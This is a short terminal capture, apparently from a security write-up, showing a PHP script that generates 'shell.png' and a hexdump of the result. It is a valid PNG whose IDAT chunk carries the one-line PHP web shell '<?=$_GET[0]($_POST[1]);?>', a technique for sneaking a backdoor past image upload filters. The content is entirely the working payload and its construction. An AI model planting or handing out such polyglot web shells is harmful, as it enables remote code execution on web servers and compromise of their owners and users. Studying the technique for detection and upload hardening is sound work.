 ➜ php IDAT.php
➜ hexdump -C shell.png
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 20 00 00 00 20  08 02 00 00 00 fc 18 ed  |... ... ........|
00000020  a3 00 00 00 60 49 44 41  54 48 89 63 5c 3c 3f 3d  |....`IDATH.c\<?=|
00000030  24 5f 47 45 54 5b 30 5d  28 24 5f 50 4f 53 54 5b  |$_GET[0]($_POST[|
00000040  31 5d 29 3b 3f 3e 58 80  81 81 c1 73 5e 37 93 fc  |1]);?>X....s^7..|
00000050  8f 8b db 7e 5f d3 7d aa  27 f7 f1 e3 c9 bf 5f ef  |...~_.}.'....._.|
00000060  06 7c b2 30 30 63 d9 b9  67 fd d9 3d 1b ce 32 8c  |.|.00c..g..=..2.|
00000070  82 51 30 0a 46 c1 28 18  05 a3 60 14 8c 82 51 30  |.Q0.F.(...`...Q0|
00000080  0a 86 0d 00 00 81 b2 1b  02 07 78 0d 0c 00 00 00  |..........x.....|
00000090  00 49 45 4e 44 ae 42 60  82                       |.IEND.B`.|